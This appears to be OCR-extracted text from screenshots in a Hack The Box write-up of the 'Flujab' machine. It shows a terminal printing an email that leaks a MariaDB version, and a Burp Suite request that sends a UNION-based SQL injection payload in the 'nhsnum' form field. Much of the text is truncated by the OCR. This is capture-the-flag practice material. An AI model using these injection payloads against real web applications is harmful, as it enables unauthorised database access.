 KeyboardInterrupt
root@kali:/home/htb/boxes/flujab/python# python smtpflu.py
---------- MESSAGE FOLLOWS ----------
Date: Fri, 21 Jun 2019 20:09:48 +0100
To: cancelations@no-reply.flujab.htb
From: Nurse Julie Walters <DutyNurse@flujab.htb>
Subject: Flu Jab Appointment - Ref:10.1.37-MariaDB-0+deb9u1
Message-ID: @freeflujab.htb>
X-Mailer: PHPMailer 5.2.22 (https://github.com/PHPMailer/PHPMailer)
MIME-Version: 1.0
Content-Type: text/plain; charset=iso-8859-1
X-Peer: 10.10.10.124
CANCELLATION NOTICE!
________________________
VACCINATION
Routine Priority
------------------
REF : 'UNION select 1,2,@@version,4,5; -- -
Code : Influ-022
Type : Injection
Stat : CANCELED
LOC : Crick026
________________________
Your flu jab appointment has been canceled.
Have a nice day,
Nurse Julie Walters
Senior Staff Nurse
Cricklestone Doctors Surgery
NHS England.
------------ END MESSAGE ------------
0 ↑ 1d 58m 2 bash 3 python | 15:09 | 21 Jun root kali
CANCEL AP
Registered Patien
Are You Ready For
Repeater Sequencer Decoder Comparer Extender Project options
1 × 2 × 3 × 4 6 × ...
Go Cancel < > Target: ht
Request
Raw Params Heade Hex
POST /?cancel HTTP/1.1
Host: freeflujab.htb
User-Agent: Mozilla/5. (X11; Linux x86_64; rv:60.0)
Gecko/20100101 Firefox 60.0
Accept:
text/html,application/ html+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://freeflujab.htb/?cancel
Content-Type: application/x-www-form-urlencoded
Content-Length: 70
Cookie: Patient=
Registered=
DNT: 1
Connection: close
Upgrade-Insecure-Reque s: 1
nhsnum='UNION+select+1 2,@@version,4,5;+--+-&submit=Cancel+Appointm
ent
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 21 Jun 2019
Content-Type: text/htm
Connection: close
Set-Cookie: Modus=Q29u
expires=Fri, 21-Jun-20
Max-Age=3600; path=/?s
Server: ClownWare Prox
Content-Length: 5207
<!DOCTYPE HTML>
<html>
<head>
<title>Vaccina
<meta charset=
<meta name="vi
content="width=device-
initial-scale=1, user-
<link rel="sty
href="assets/css/main
</head>
<body class="homep
<div id="page-
<!-- Heade
<secti
class="wrapper style3"
<!
? < + >